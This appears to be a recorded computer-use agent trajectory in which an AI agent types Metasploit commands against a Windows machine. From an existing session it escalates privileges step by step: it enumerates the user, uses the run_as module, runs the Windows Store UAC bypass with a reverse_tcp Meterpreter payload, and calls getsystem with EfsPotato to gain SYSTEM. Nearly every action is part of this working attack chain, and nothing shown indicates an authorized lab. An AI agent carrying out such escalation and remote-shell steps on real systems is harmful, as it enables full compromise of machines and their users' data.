
mouse_move(449, 253)

Step: Enter session 1, check sysinfo and getuid for a standard user, and drop into a shell
click(449, 253)

text(sessions)

text(-i 1)

text(sysinfo)

text(getuid)

text(shell)

Step: Review the current user's groups and privileges with whoami /all, noting BUILTIN\Users membership
text(whoami /)

double_click(84, 164)

scroll(down, 3)

Step: List local accounts, show msfuser in the Administrators group, and exit the shell
text(net user)

double_click(63, 399)

text(net u)

text(ser msfuser)

double_click(290, 399)

text(exit)

Step: Background session 1 and load the exploit/windows/local/run_as module
key(Return)

text(use exploit/)

text(windows/)

text(lo)

text(cal/run_as)


Step: List run_as options and target session 1 with the windows/x64/meterpreter/reverse_tcp payload
mouse_move(406, 407)

Step: Enter session 2, confirm with getuid it runs as msfuser, then background it
text(sessions -i 2)

key(Return)

text(getuid)

key(Return)

text(background)

mouse_move(567, 354)

Step: Load exploit/windows/local/bypassuac_windows_store_filesys and list its options
text(use exploit/)

text(windows/)

text(local/b)

text(y)

text(passuac)

text(_windows_store_)

text(filesys)

text(options)

Step: Run the Windows Store UAC bypass on session 2 with payload windows/x64/meterpreter/reverse_tcp
text(run)

text(session=2)

text(pa)

text(yload)

text(=win)

text(dows/)

text(x64/)

text(meter)

text(preter)

text(/rever)

text(se_tcp)

Step: Scroll through the bypass output and list sessions to find the new session 3
scroll(down, 3)

text(sessions)

Step: Check session 3's sysinfo and getuid, then list privileges with whoami /all
text(sysinfo)

text(getuid)

text(/all)

double_click(114, 360)

mouse_move(230, 413)

text(exit)

Step: Escalate the Meterpreter session to SYSTEM with getsystem -t 6 (EfsPotato)
text(getsy)

text(stem -t)

text(6)

text(get)
